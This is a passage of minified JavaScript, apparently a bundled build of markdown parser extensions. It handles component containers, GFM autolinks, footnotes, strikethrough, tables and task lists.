q===null||K(q)?(N.exit("componentContainerFence"),M(q)):(a.push(G),Y(q))}}}function ip(e,t,n){return Ki(e,t,n,"componentContainerLabel","componentContainerLabelMarker","componentContainerLabelString",!0)}function up(e,t,n){return Vi(e,t,n,"componentContainerAttributes","componentContainerAttributesMarker","componentContainerAttribute","componentContainerAttributeId","componentContainerAttributeClass","componentContainerAttributeName","componentContainerAttributeInitializerMarker","componentContainerAttributeValueLiteral","componentContainerAttributeValue","componentContainerAttributeValueMarker","componentContainerAttributeValueData",!0)}const oo={tokenize:rp,concrete:!0};function sp(e,t,n){const r=this;return V(e,i,"linePrefix");function i(u){if(Xm(r.events,"linePrefix")<4)return n(u);switch(u){case P.backTick:return ni.tokenize.call(r,e,t,n)(u);case P.colon:return oo.tokenize.call(r,e,t,n)(u);default:return n(u)}}}const $r={tokenize:sp};function ap(e,t,n){const r=this,i=so.tokenize.call(r,e,V(e,s,"linePrefix"),n);return V(e,u,"linePrefix");function u(a){return a===P.colon?i(a):n(a)}function s(a){return K(a)||a===P.EOF?t(a):n(a)}}const op={tokenize:ap};function cp(){return{text:{[P.colon]:so,[P.openingSquareBracket]:[Mm],[P.openingCurlyBracket]:[Vm,Ym]},flow:{[P.colon]:[oo,op]},flowInitial:{"-2":$r,"-1":$r,[P.space]:$r}}}const lp=e=>`---
${e}
---`,fp=function(t={}){var i,u,s;const n=this.data();t.autoUnwrap===void 0&&((i=t.experimental)!=null&&i.autoUnwrap)&&(t.autoUnwrap=t.experimental.autoUnwrap?{safeTypes:[]}:!1),t.yamlCodeBlockProps===void 0&&((u=t.experimental)!=null&&u.componentCodeBlockYamlProps)&&(t.yamlCodeBlockProps=t.experimental.componentCodeBlockYamlProps),r("micromarkExtensions",cp()),r("fromMarkdownExtensions",Im(t)),r("toMarkdownExtensions",Nm(t));function r(a,o){n[a]||(n[a]=[]),n[a].push(o)}return(s=t==null?void 0:t.components)!=null&&s.length?async(a,{data:o})=>{const c=[];return Qe(a,["textComponent","leafComponent","containerComponent"],h=>{as(h);const{instance:f,options:m}=t.components.find(d=>d.name===h.name)||{};f&&c.push(f(m)(h,o))}),await Promise.all(c),a}:a=>{Qe(a,["textComponent","leafComponent","containerComponent"],o=>{as(o)})}};function as(e){const t=e.data||(e.data={});e.fmAttributes=hp(e),t.hName=hn(e.name),t.hProperties=dp({...e.attributes,...e.fmAttributes})}function hp(e){if(e.rawData){const t=e.rawData.replace(/\s-+$/,""),{data:n}=no(lp(t));return n}return{}}function dp(e){const t=Object.entries(e).map(([n,r])=>n.startsWith(":")?[n,r]:typeof r=="string"?[n,r]:[`:${n}`,JSON.stringify(r)]);return Object.fromEntries(t)}const os=async(e,t={})=>{const n=Object.entries(t).filter(r=>r[1]!==!1);for(const r of n){const i=r[1].instance||await import(r[0]).then(u=>u.default||u);e.use(i,r[1].options)}};function cs(e,t){const n=String(e);if(typeof t!="string")throw new TypeError("Expected character");let r=0,i=n.indexOf(t);for(;i!==-1;)r++,i=n.indexOf(t,i+t.length);return r}function mp(e){if(typeof e!="string")throw new TypeError("Expected a string");return e.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&").replace(/-/g,"\\x2d")}function pp(e,t,n){const i=or((n||{}).ignore||[]),u=Ep(t);let s=-1;for(;++s<u.length;)ta(e,"text",a);function a(c,h){let f=-1,m;for(;++f<h.length;){const d=h[f],E=m?m.children:void 0;if(i(d,E?E.indexOf(d):void 0,m))return;m=d}if(m)return o(c,h)}function o(c,h){const f=h[h.length-1],m=u[s][0],d=u[s][1];let E=0;const T=f.children.indexOf(c);let A=!1,k=[];m.lastIndex=0;let I=m.exec(c.value);for(;I;){const L=I.index,R={index:I.index,input:I.input,stack:[...h,c]};let y=d(...I,R);if(typeof y=="string"&&(y=y.length>0?{type:"text",value:y}:void 0),y===!1?m.lastIndex=L+1:(E!==L&&k.push({type:"text",value:c.value.slice(E,L)}),Array.isArray(y)?k.push(...y):y&&k.push(y),E=L+I[0].length,A=!0),!m.global)break;I=m.exec(c.value)}return A?(E<c.value.length&&k.push({type:"text",value:c.value.slice(E)}),f.children.splice(T,1,...k)):k=[c],T+k.length}}function Ep(e){const t=[];if(!Array.isArray(e))throw new TypeError("Expected find and replace tuple or list of tuples");const n=!e[0]||Array.isArray(e[0])?e:[e];let r=-1;for(;++r<n.length;){const i=n[r];t.push([gp(i[0]),bp(i[1])])}return t}function gp(e){return typeof e=="string"?new RegExp(mp(e),"g"):e}function bp(e){return typeof e=="function"?e:function(){return e}}const qr="phrasing",Yr=["autolink","link","image","label"];function Tp(){return{transforms:[kp],enter:{literalAutolink:Cp,literalAutolinkEmail:jr,literalAutolinkHttp:jr,literalAutolinkWww:jr},exit:{literalAutolink:Sp,literalAutolinkEmail:yp,literalAutolinkHttp:Dp,literalAutolinkWww:_p}}}function Ap(){return{unsafe:[{character:"@",before:"[+\\-.\\w]",after:"[\\-.\\w]",inConstruct:qr,notInConstruct:Yr},{character:".",before:"[Ww]",after:"[\\-.\\w]",inConstruct:qr,notInConstruct:Yr},{character:":",before:"[ps]",after:"\\/",inConstruct:qr,notInConstruct:Yr}]}}function Cp(e){this.enter({type:"link",title:null,url:"",children:[]},e)}function jr(e){this.config.enter.autolinkProtocol.call(this,e)}function Dp(e){this.config.exit.autolinkProtocol.call(this,e)}function _p(e){this.config.exit.data.call(this,e);const t=this.stack[this.stack.length-1];t.type,t.url="http://"+this.sliceSerialize(e)}function yp(e){this.config.exit.autolinkEmail.call(this,e)}function Sp(e){this.exit(e)}function kp(e){pp(e,[[/(https?:\/\/|www(?=\.))([-.\w]+)([^ \t\r\n]*)/gi,Np],[new RegExp("(?<=^|\\s|\\p{P}|\\p{S})([-.\\w+]+)@([-\\w]+(?:\\.[-\\w]+)+)","gu"),Ip]],{ignore:["link","linkReference"]})}function Np(e,t,n,r,i){let u="";if(!co(i)||(/^w/i.test(t)&&(n=t+n,t="",u="http://"),!Op(n)))return!1;const s=xp(n+r);if(!s[0])return!1;const a={type:"link",title:null,url:u+t+s[0],children:[{type:"text",value:t+s[0]}]};return s[1]?[a,{type:"text",value:s[1]}]:a}function Ip(e,t,n,r){return!co(r,!0)||/[-\d_]$/.test(n)?!1:{type:"link",title:null,url:"mailto:"+t+"@"+n,children:[{type:"text",value:t+"@"+n}]}}function Op(e){const t=e.split(".");return!(t.length<2||t[t.length-1]&&(/_/.test(t[t.length-1])||!/[a-zA-Z\d]/.test(t[t.length-1]))||t[t.length-2]&&(/_/.test(t[t.length-2])||!/[a-zA-Z\d]/.test(t[t.length-2])))}function xp(e){const t=/[!"&'),.:;<>?\]}]+$/.exec(e);if(!t)return[e,void 0];e=e.slice(0,t.index);let n=t[0],r=n.indexOf(")");const i=cs(e,"(");let u=cs(e,")");for(;r!==-1&&i>u;)e+=n.slice(0,r+1),n=n.slice(r+1),r=n.indexOf(")"),u++;return[e,n]}function co(e,t){const n=e.input.charCodeAt(e.index-1);return(e.index===0||pt(n)||ir(n))&&(!t||n!==47)}lo.peek=zp;function Lp(){return{enter:{gfmFootnoteDefinition:wp,gfmFootnoteDefinitionLabelString:Rp,gfmFootnoteCall:Mp,gfmFootnoteCallString:Up},exit:{gfmFootnoteDefinition:Pp,gfmFootnoteDefinitionLabelString:Bp,gfmFootnoteCall:vp,gfmFootnoteCallString:Hp}}}function Fp(){return{unsafe:[{character:"[",inConstruct:["phrasing","label","reference"]}],handlers:{footnoteDefinition:$p,footnoteReference:lo}}}function wp(e){this.enter({type:"footnoteDefinition",identifier:"",label:"",children:[]},e)}function Rp(){this.buffer()}function Bp(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.type,n.label=t,n.identifier=Re(this.sliceSerialize(e)).toLowerCase()}function Pp(e){this.exit(e)}function Mp(e){this.enter({type:"footnoteReference",identifier:"",label:""},e)}function Up(){this.buffer()}function Hp(e){const t=this.resume(),n=this.stack[this.stack.length-1];n.type,n.label=t,n.identifier=Re(this.sliceSerialize(e)).toLowerCase()}function vp(e){this.exit(e)}function lo(e,t,n,r){const i=n.createTracker(r);let u=i.move("[^");const s=n.enter("footnoteReference"),a=n.enter("reference");return u+=i.move(n.safe(n.associationId(e),{...i.current(),before:u,after:"]"})),a(),s(),u+=i.move("]"),u}function zp(){return"["}function $p(e,t,n,r){const i=n.createTracker(r);let u=i.move("[^");const s=n.enter("footnoteDefinition"),a=n.enter("label");return u+=i.move(n.safe(n.associationId(e),{...i.current(),before:u,after:"]"})),a(),u+=i.move("]:"+(e.children&&e.children.length>0?" ":"")),i.shift(4),u+=i.move(n.indentLines(n.containerFlow(e,i.current()),qp)),s(),u}function qp(e,t,n){return t===0?e:(n?"":"    ")+e}const Yp=["autolink","destinationLiteral","destinationRaw","reference","titleQuote","titleApostrophe"];fo.peek=Wp;function jp(){return{canContainEols:["delete"],enter:{strikethrough:Vp},exit:{strikethrough:Qp}}}function Kp(){return{unsafe:[{character:"~",inConstruct:"phrasing",notInConstruct:Yp}],handlers:{delete:fo}}}function Vp(e){this.enter({type:"delete",children:[]},e)}function Qp(e){this.exit(e)}function fo(e,t,n,r){const i=n.createTracker(r),u=n.enter("strikethrough");let s=i.move("~~");return s+=n.containerPhrasing(e,{...i.current(),before:s,after:"~"}),s+=i.move("~~"),u(),s}function Wp(){return"~"}function Gp(e){return e.length}function Xp(e,t){const n=t||{},r=(n.align||[]).concat(),i=n.stringLength||Gp,u=[],s=[],a=[],o=[];let c=0,h=-1;for(;++h<e.length;){const p=[],T=[];let A=-1;for(e[h].length>c&&(c=e[h].length);++A<e[h].length;){const k=Jp(e[h][A]);if(n.alignDelimiters!==!1){const I=i(k);T[A]=I,(o[A]===void 0||I>o[A])&&(o[A]=I)}p.push(k)}s[h]=p,a[h]=T}let f=-1;if(typeof r=="object"&&"length"in r)for(;++f<c;)u[f]=ls(r[f]);else{const p=ls(r);for(;++f<c;)u[f]=p}f=-1;const m=[],d=[];for(;++f<c;){const p=u[f];let T="",A="";p===99?(T=":",A=":"):p===108?T=":":p===114&&(A=":");let k=n.alignDelimiters===!1?1:Math.max(1,o[f]-T.length-A.length);const I=T+"-".repeat(k)+A;n.alignDelimiters!==!1&&(k=T.length+k+A.length,k>o[f]&&(o[f]=k),d[f]=k),m[f]=I}s.splice(1,0,m),a.splice(1,0,d),h=-1;const E=[];for(;++h<s.length;){const p=s[h],T=a[h];f=-1;const A=[];for(;++f<c;){const k=p[f]||"";let I="",L="";if(n.alignDelimiters!==!1){const R=o[f]-(T[f]||0),y=u[f];y===114?I=" ".repeat(R):y===99?R%2?(I=" ".repeat(R/2+.5),L=" ".repeat(R/2-.5)):(I=" ".repeat(R/2),L=I):L=" ".repeat(R)}n.delimiterStart!==!1&&!f&&A.push("|"),n.padding!==!1&&!(n.alignDelimiters===!1&&k==="")&&(n.delimiterStart!==!1||f)&&A.push(" "),n.alignDelimiters!==!1&&A.push(I),A.push(k),n.alignDelimiters!==!1&&A.push(L),n.padding!==!1&&A.push(" "),(n.delimiterEnd!==!1||f!==c-1)&&A.push("|")}E.push(n.delimiterEnd===!1?A.join("").replace(/ +$/,""):A.join(""))}return E.join(`
`)}function Jp(e){return e==null?"":String(e)}function ls(e){const t=typeof e=="string"?e.codePointAt(0):0;return t===67||t===99?99:t===76||t===108?108:t===82||t===114?114:0}function Zp(){return{enter:{table:e1,tableData:fs,tableHeader:fs,tableRow:n1},exit:{codeText:r1,table:t1,tableData:Kr,tableHeader:Kr,tableRow:Kr}}}function e1(e){const t=e._align;this.enter({type:"table",align:t.map(function(n){return n==="none"?null:n}),children:[]},e),this.data.inTable=!0}function t1(e){this.exit(e),this.data.inTable=void 0}function n1(e){this.enter({type:"tableRow",children:[]},e)}function Kr(e){this.exit(e)}function fs(e){this.enter({type:"tableCell",children:[]},e)}function r1(e){let t=this.resume();this.data.inTable&&(t=t.replace(/\\([\\|])/g,i1));const n=this.stack[this.stack.length-1];n.type,n.value=t,this.exit(e)}function i1(e,t){return t==="|"?t:e}function u1(e){const t=e||{},n=t.tableCellPadding,r=t.tablePipeAlign,i=t.stringLength,u=n?" ":"|";return{unsafe:[{character:"\r",inConstruct:"tableCell"},{character:`
`,inConstruct:"tableCell"},{atBreak:!0,character:"|",after:"[	 :-]"},{character:"|",inConstruct:"tableCell"},{atBreak:!0,character:":",after:"-"},{atBreak:!0,character:"-",after:"[:|-]"}],handlers:{inlineCode:m,table:s,tableCell:o,tableRow:a}};function s(d,E,p,T){return c(h(d,p,T),d.align)}function a(d,E,p,T){const A=f(d,p,T),k=c([A]);return k.slice(0,k.indexOf(`
`))}function o(d,E,p,T){const A=p.enter("tableCell"),k=p.enter("phrasing"),I=p.containerPhrasing(d,{...T,before:u,after:u});return k(),A(),I}function c(d,E){return Xp(d,{align:E,alignDelimiters:r,padding:n,stringLength:i})}function h(d,E,p){const T=d.children;let A=-1;const k=[],I=E.enter("table");for(;++A<T.length;)k[A]=f(T[A],E,p);return I(),k}function f(d,E,p){const T=d.children;let A=-1;const k=[],I=E.enter("tableRow");for(;++A<T.length;)k[A]=o(T[A],d,E,p);return I(),k}function m(d,E,p){let T=tt.inlineCode(d,E,p);return p.stack.includes("tableCell")&&(T=T.replace(/\|/g,"\\$&")),T}}function s1(){return{exit:{taskListCheckValueChecked:hs,taskListCheckValueUnchecked:hs,paragraph:o1}}}function a1(){return{unsafe:[{atBreak:!0,character:"-",after:"[:|-]"}],handlers:{listItem:c1}}}function hs(e){const t=this.stack[this.stack.length-2];t.type,t.checked=e.type==="taskListCheckValueChecked"}function o1(e){const t=this.stack[this.stack.length-2];if(t&&t.type==="listItem"&&typeof t.checked=="boolean"){const n=this.stack[this.stack.length-1];n.type;const r=n.children[0];if(r&&r.type==="text"){const i=t.children;let u=-1,s;for(;++u<i.length;){const a=i[u];if(a.type==="paragraph"){s=a;break}}s===n&&(r.value=r.value.slice(1),r.value.length===0?n.children.shift():n.position&&r.position&&typeof r.position.start.offset=="number"&&(r.position.start.column++,r.position.start.offset++,n.position.start=Object.assign({},r.position.start)))}}this.exit(e)}function c1(e,t,n,r){const i=e.children[0],u=typeof e.checked=="boolean"&&i&&i.type==="paragraph",s="["+(e.checked?"x":" ")+"] ",a=n.createTracker(r);u&&a.move(s);let o=tt.listItem(e,t,n,{...r,...a.current()});return u&&(o=o.replace(/^(?:[*+-]|\d+\.)([\r\n]| {1,3})/,c)),o;function c(h){return h+s}}function l1(){return[Tp(),Lp(),jp(),Zp(),s1()]}function f1(e){return{extensions:[Ap(),Fp(),Kp(),u1(e),a1()]}}const h1={tokenize:b1,partial:!0},ho={tokenize:T1,partial:!0},mo={tokenize:A1,partial:!0},po={tokenize:C1,partial:!0},d1={tokenize:D1,partial:!0},Eo={name:"wwwAutolink",tokenize:E1,previous:bo},go={name:"protocolAutolink",tokenize:g1,previous:To},Ge={name:"emailAutolink",tokenize:p1,previous:Ao},ze={};function m1(){return{text:ze}}let ot=48;for(;ot<123;)ze[ot]=Ge,ot++,ot===58?ot=65:ot===91&&(ot=97);ze[43]=Ge;ze[45]=Ge;ze[46]=Ge;ze[95]=Ge;ze[72]=[Ge,go];ze[104]=[Ge,go];ze[87]=[Ge,Eo];ze[119]=[Ge,Eo];function p1(e,t,n){const r=this;let i,u;return s;function s(f){return!di(f)||!Ao.call(r,r.previous)||Qi(r.events)?n(f):(e.enter("literalAutolink"),e.enter("literalAutolinkEmail"),a(f))}function a(f){return di(f)?(e.consume(f),a):f===64?(e.consume(f),o):n(f)}function o(f){return f===46?e.check(d1,h,c)(f):f===45||f===95||fe(f)?(u=!0,e.consume(f),o):h(f)}function c(f){return e.consume(f),i=!0,o}function h(f){return u&&i&&de(r.previous)?(e.exit("literalAutolinkEmail"),e.exit("literalAutolink"),t(f)):n(f)}}function E1(e,t,n){const r=this;return i;function i(s){return s!==87&&s!==119||!bo.call(r,r.previous)||Qi(r.events)?n(s):(e.enter("literalAutolink"),e.enter("literalAutolinkWww"),e.check(h1,e.attempt(ho,e.attempt(mo,u),n),n)(s))}function u(s){return e.exit("literalAutolinkWww"),e.exit("literalAutolink"),t(s)}}function g1(e,t,n){const r=this;let i="",u=!1;return s;function s(f){return(f===72||f===104)&&To.call(r,r.previous)&&!Qi(r.events)?(e.enter("literalAutolink"),e.enter("literalAutolinkHttp"),i+=String.fromCodePoint(f),e.consume(f),a):n(f)}function a(f){if(de(f)&&i.length<5)return i+=String.fromCodePoint(f),e.consume(f),a;if(f===58){const m=i.toLowerCase();if(m==="http"||m==="https")return e.consume(f),o}return n(f)}function o(f){return f===47?(e.consume(f),u?c:(u=!0,o)):n(f)}function c(f){return f===null||Vn(f)||ee(f)||pt(f)||ir(f)?n(f):e.attempt(ho,e.attempt(mo,h),n)(f)}function h(f){return e.exit("literalAutolinkHttp"),e.exit("literalAutolink"),t(f)}}function b1(e,t,n){let r=0;return i;function i(s){return(s===87||s===119)&&r<3?(r++,e.consume(s),i):s===46&&r===3?(e.consume(s),u):n(s)}function u(s){return s===null?n(s):t(s)}}function T1(e,t,n){let r,i,u;return s;function s(c){return c===46||c===95?e.check(po,o,a)(c):c===null||ee(c)||pt(c)||c!==45&&ir(c)?o(c):(u=!0,e.consume(c),s)}function a(c){return c===95?r=!0:(i=r,r=void 0),e.consume(c),s}function o(c){return i||r||!u?n(c):t(c)}}function A1(e,t){let n=0,r=0;return i;function i(s){return s===40?(n++,e.consume(s),i):s===41&&r<n?u(s):s===33||s===34||s===38||s===39||s===41||s===42||s===44||s===46||s===58||s===59||s===60||s===63||s===93||s===95||s===126?e.check(po,t,u)(s):s===null||ee(s)||pt(s)?t(s):(e.consume(s),i)}function u(s){return s===41&&r++,e.consume(s),i}}function C1(e,t,n){return r;function r(a){return a===33||a===34||a===39||a===41||a===42||a===44||a===46||a===58||a===59||a===63||a===95||a===126?(e.consume(a),r):a===38?(e.consume(a),u):a===93?(e.consume(a),i):a===60||a===null||ee(a)||pt(a)?t(a):n(a)}function i(a){return a===null||a===40||a===91||ee(a)||pt(a)?t(a):r(a)}function u(a){return de(a)?s(a):n(a)}function s(a){return a===59?(e.consume(a),r):de(a)?(e.consume(a),s):n(a)}}function D1(e,t,n){return r;function r(u){return e.consume(u),i}function i(u){return fe(u)?n(u):t(u)}}function bo(e){return e===null||e===40||e===42||e===95||e===91||e===93||e===126||ee(e)}function To(e){return!de(e)}function Ao(e){return!(e===47||di(e))}function di(e){return e===43||e===45||e===46||e===95||fe(e)}function Qi(e){let t=e.length,n=!1;for(;t--;){const r=e[t][1];if((r.type==="labelLink"||r.type==="labelImage")&&!r._balanced){n=!0;break}if(r._gfmAutolinkLiteralWalkedInto){n=!1;break}}return e.length>0&&!n&&(e[e.length-1][1]._gfmAutolinkLiteralWalkedInto=!0),n}const _1={tokenize:L1,partial:!0};function y1(){return{document:{91:{name:"gfmFootnoteDefinition",tokenize:I1,continuation:{tokenize:O1},exit:x1}},text:{91:{name:"gfmFootnoteCall",tokenize:N1},93:{name:"gfmPotentialFootnoteCall",add:"after",tokenize:S1,resolveTo:k1}}}}function S1(e,t,n){const r=this;let i=r.events.length;const u=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let s;for(;i--;){const o=r.events[i][1];if(o.type==="labelImage"){s=o;break}if(o.type==="gfmFootnoteCall"||o.type==="labelLink"||o.type==="label"||o.type==="image"||o.type==="link")break}return a;function a(o){if(!s||!s._balanced)return n(o);const c=Re(r.sliceSerialize({start:s.end,end:r.now()}));return c.codePointAt(0)!==94||!u.includes(c.slice(1))?n(o):(e.enter("gfmFootnoteCallLabelMarker"),e.consume(o),e.exit("gfmFootnoteCallLabelMarker"),t(o))}}function k1(e,t){let n=e.length;for(;n--;)if(e[n][1].type==="labelImage"&&e[n][0]==="enter"){e[n][1];break}e[n+1][1].type="data",e[n+3][1].type="gfmFootnoteCallLabelMarker";const r={type:"gfmFootnoteCall",start:Object.assign({},e[n+3][1].start),end:Object.assign({},e[e.length-1][1].end)},i={type:"gfmFootnoteCallMarker",start:Object.assign({},e[n+3][1].end),end:Object.assign({},e[n+3][1].end)};i.end.column++,i.end.offset++,i.end._bufferIndex++;const u={type:"gfmFootnoteCallString",start:Object.assign({},i.end),end:Object.assign({},e[e.length-1][1].start)},s={type:"chunkString",contentType:"string",start:Object.assign({},u.start),end:Object.assign({},u.end)},a=[e[n+1],e[n+2],["enter",r,t],e[n+3],e[n+4],["enter",i,t],["exit",i,t],["enter",u,t],["enter",s,t],["exit",s,t],["exit",u,t],e[e.length-2],e[e.length-1],["exit",r,t]];return e.splice(n,e.length-n+1,...a),e}function N1(e,t,n){const r=this,i=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let u=0,s;return a;function a(f){return e.enter("gfmFootnoteCall"),e.enter("gfmFootnoteCallLabelMarker"),e.consume(f),e.exit("gfmFootnoteCallLabelMarker"),o}function o(f){return f!==94?n(f):(e.enter("gfmFootnoteCallMarker"),e.consume(f),e.exit("gfmFootnoteCallMarker"),e.enter("gfmFootnoteCallString"),e.enter("chunkString").contentType="string",c)}function c(f){if(u>999||f===93&&!s||f===null||f===91||ee(f))return n(f);if(f===93){e.exit("chunkString");const m=e.exit("gfmFootnoteCallString");return i.includes(Re(r.sliceSerialize(m)))?(e.enter("gfmFootnoteCallLabelMarker"),e.consume(f),e.exit("gfmFootnoteCallLabelMarker"),e.exit("gfmFootnoteCall"),t):n(f)}return ee(f)||(s=!0),u++,e.consume(f),f===92?h:c}function h(f){return f===91||f===92||f===93?(e.consume(f),u++,c):c(f)}}function I1(e,t,n){const r=this,i=r.parser.gfmFootnotes||(r.parser.gfmFootnotes=[]);let u,s=0,a;return o;function o(E){return e.enter("gfmFootnoteDefinition")._container=!0,e.enter("gfmFootnoteDefinitionLabel"),e.enter("gfmFootnoteDefinitionLabelMarker"),e.consume(E),e.exit("gfmFootnoteDefinitionLabelMarker"),c}function c(E){return E===94?(e.enter("gfmFootnoteDefinitionMarker"),e.consume(E),e.exit("gfmFootnoteDefinitionMarker"),e.enter("gfmFootnoteDefinitionLabelString"),e.enter("chunkString").contentType="string",h):n(E)}function h(E){if(s>999||E===93&&!a||E===null||E===91||ee(E))return n(E);if(E===93){e.exit("chunkString");const p=e.exit("gfmFootnoteDefinitionLabelString");return u=Re(r.sliceSerialize(p)),e.enter("gfmFootnoteDefinitionLabelMarker"),e.consume(E),e.exit("gfmFootnoteDefinitionLabelMarker"),e.exit("gfmFootnoteDefinitionLabel"),m}return ee(E)||(a=!0),s++,e.consume(E),E===92?f:h}function f(E){return E===91||E===92||E===93?(e.consume(E),s++,h):h(E)}function m(E){return E===58?(e.enter("definitionMarker"),e.consume(E),e.exit("definitionMarker"),i.includes(u)||i.push(u),V(e,d,"gfmFootnoteDefinitionWhitespace")):n(E)}function d(E){return t(E)}}function O1(e,t,n){return e.check(An,t,e.attempt(_1,t,n))}function x1(e){e.exit("gfmFootnoteDefinition")}function L1(e,t,n){const r=this;return V(e,i,"gfmFootnoteDefinitionIndent",5);function i(u){const s=r.events[r.events.length-1];return s&&s[1].type==="gfmFootnoteDefinitionIndent"&&s[2].sliceSerialize(s[1],!0).length===4?t(u):n(u)}}function F1(e){let n=(e||{}).singleTilde;const r={name:"strikethrough",tokenize:u,resolveAll:i};return n==null&&(n=!0),{text:{126:r},insideSpan:{null:[r]},attentionMarkers:{null:[126]}};function i(s,a){let o=-1;for(;++o<s.length;)if(s[o][0]==="enter"&&s[o][1].type==="strikethroughSequenceTemporary"&&s[o][1]._close){let c=o;for(;c--;)if(s[c][0]==="exit"&&s[c][1].type==="strikethroughSequenceTemporary"&&s[c][1]._open&&s[o][1].end.offset-s[o][1].start.offset===s[c][1].end.offset-s[c][1].start.offset){s[o][1].type="strikethroughSequence",s[c][1].type="strikethroughSequence";const h={type:"strikethrough",start:Object.assign({},s[c][1].start),end:Object.assign({},s[o][1].end)},f={type:"strikethroughText",start:Object.assign({},s[c][1].end),end:Object.assign({},s[o][1].start)},m=[["enter",h,a],["enter",s[c][1],a],["exit",s[c][1],a],["enter",f,a]],d=a.parser.constructs.insideSpan.null;d&&Se(m,m.length,0,ur(d,s.slice(c+1,o),a)),Se(m,m.length,0,[["exit",f,a],["enter",s[o][1],a],["exit",s[o][1],a],["exit",h,a]]),Se(s,c-1,o-c+3,m),o=c+m.length-2;break}}for(o=-1;++o<s.length;)s[o][1].type==="strikethroughSequenceTemporary"&&(s[o][1].type="data");return s}function u(s,a,o){const c=this.previous,h=this.events;let f=0;return m;function m(E){return c===126&&h[h.length-1][1].type!=="characterEscape"?o(E):(s.enter("strikethroughSequenceTemporary"),d(E))}function d(E){const p=wt(c);if(E===126)return f>1?o(E):(s.consume(E),f++,d);if(f<2&&!n)return o(E);const T=s.exit("strikethroughSequenceTemporary"),A=wt(E);return T._open=!A||A===2&&!!p,T._close=!p||p===2&&!!A,a(E)}}}class w1{constructor(){this.map=[]}add(t,n,r){R1(this,t,n,r)}consume(t){if(this.map.sort(function(u,s){return u[0]-s[0]}),this.map.length===0)return;let n=this.map.length;const r=[];for(;n>0;)n-=1,r.push(t.slice(this.map[n][0]+this.map[n][1]),this.map[n][2]),t.length=this.map[n][0];r.push(t.slice()),t.length=0;let i=r.pop();for(;i;){for(const u of i)t.push(u);i=r.pop()}this.map.length=0}}function R1(e,t,n,r){let i=0;if(!(n===0&&r.length===0)){for(;i<e.map.length;){if(e.map[i][0]===t){e.map[i][1]+=n,e.map[i][2].push(...r);return}i+=1}e.map.push([t,n,r])}}function B1(e,t){let n=!1;const r=[];for(;t<e.length;){const i=e[t];if(n){if(i[0]==="enter")i[1].type==="tableContent"&&r.push(e[t+1][1].type==="tableDelimiterMarker"?"left":"none");else if(i[1].type==="tableContent"){if(e[t-1][1].type==="tableDelimiterMarker"){const u=r.length-1;r[u]=r[u]==="left"?"center":"right"}}else if(i[1].type==="tableDelimiterRow")break}else i[0]==="enter"&&i[1].type==="tableDelimiterRow"&&(n=!0);t+=1}return r}function P1(){return{flow:{null:{name:"table",tokenize:M1,resolveAll:U1}}}}function M1(e,t,n){const r=this;let i=0,u=0,s;return a;function a(x){let N=r.events.length-1;for(;N>-1;){const G=r.events[N][1].type;if(G==="lineEnding"||G==="linePrefix")N--;else break}const M=N>-1?r.events[N][1].type:null,Y=M==="tableHead"||M==="tableRow"?y:o;return Y===y&&r.parser.lazy[r.now().line]?n(x):Y(x)}function o(x){return e.enter("tableHead"),e.enter("tableRow"),c(x)}function c(x){return x===124||(s=!0,u+=1),h(x)}function h(x){return x===null?n(x):K(x)?u>1?(u=0,r.interrupt=!0,e.exit("tableRow"),e.enter("lineEnding"),e.consume(x),e.exit("lineEnding"),d):n(x):W(x)?V(e,h,"whitespace")(x):(u+=1,s&&(s=!1,i+=1),x===124?(e.enter("tableCellDivider"),e.consume(x),e.exit("tableCellDivider"),s=!0,h):(e.enter("data"),f(x)))}function f(x){return x===null||x===124||ee(x)?(e.exit("data"),h(x)):(e.consume(x),x===92?m:f)}function m(x){return x===92||x===124?(e.consume(x),f):f(x)}function d(x){return r.interrupt=!1,r.parser.lazy[r.now().line]?n(x):(e.enter("tableDelimiterRow"),s=!1,W(x)?V(e,E,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(x):E(x))}function E(x){return x===45||x===58?T(x):x===124?(s=!0,e.enter("tableCellDivider"),e.consume(x),e.exit("tableCellDivider"),p):R(x)}function p(x){return W(x)?V(e,T,"whitespace")(x):T(x)}function T(x){return x===58?(u+=1,s=!0,e.enter("tableDelimiterMarker"),e.consume(x),e.exit("tableDelimiterMarker"),A):x===45?(u+=1,A(x)):x===null||K(x)?L(x):R(x)}function A(x){return x===45?(e.enter("tableDelimiterFiller"),k(x)):R(x)}function k(x){return x===45?(e.consume(x),k):x===58?(s=!0,e.exit("tableDelimiterFiller"),e.enter("tableDelimiterMarker"),e.consume(x),e.exit("tableDelimiterMarker"),I):(e.exit("tableDelimiterFiller"),I(x))}function I(x){return W(x)?V(e,L,"whitespace")(x):L(x)}function L(x){return x===124?E(x):x===null||K(x)?!s||i!==u?R(x):(e.exit("tableDelimiterRow"),e.exit("tableHead"),t(x)):R(x)}function R(x){return n(x)}function y(x){return e.enter("tableRow"),v(x)}function v(x){return x===124?(e.enter("tableCellDivider"),e.consume(x),e.exit("tableCellDivider"),v):x===null||K(x)?(e.exit("tableRow"),t(x)):W(x)?V(e,v,"whitespace")(x):(e.enter("data"),w(x))}function w(x){return x===null||x===124||ee(x)?(e.exit("data"),v(x)):(e.consume(x),x===92?j:w)}function j(x){return x===92||x===124?(e.consume(x),w):w(x)}}function U1(e,t){let n=-1,r=!0,i=0,u=[0,0,0,0],s=[0,0,0,0],a=!1,o=0,c,h,f;const m=new w1;for(;++n<e.length;){const d=e[n],E=d[1];d[0]==="enter"?E.type==="tableHead"?(a=!1,o!==0&&(ds(m,t,o,c,h),h=void 0,o=0),c={type:"table",start:Object.assign({},E.start),end:Object.assign({},E.end)},m.add(n,0,[["enter",c,t]])):E.type==="tableRow"||E.type==="tableDelimiterRow"?(r=!0,f=void 0,u=[0,0,0,0],s=[0,n+1,0,0],a&&(a=!1,h={type:"tableBody",start:Object.assign({},E.start),end:Object.assign({},E.end)},m.add(n,0,[["enter",h,t]])),i=E.type==="tableDelimiterRow"?2:h?3:1):i&&(E.type==="data"||E.type==="tableDelimiterMarker"||E.type==="tableDelimiterFiller")?(r=!1,s[2]===0&&(u[1]!==0&&(s[0]=s[1],f=Hn(m,t,u,i,void 0,f),u=[0,0,0,0]),s[2]=n)):E.type==="tableCellDivider"&&(r?r=!1:(u[1]!==0&&(s[0]=s[1],f=Hn(m,t,u,i,void 